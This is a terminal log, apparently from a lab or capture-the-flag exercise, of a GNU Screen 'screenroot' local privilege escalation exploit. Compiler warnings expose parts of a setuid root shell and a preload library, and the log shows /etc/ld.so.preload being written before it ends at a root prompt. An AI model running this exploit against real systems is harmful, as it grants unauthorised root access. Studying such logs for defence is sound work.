 joker@ubuntu:/tmp$ ./s.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# whoami
root
#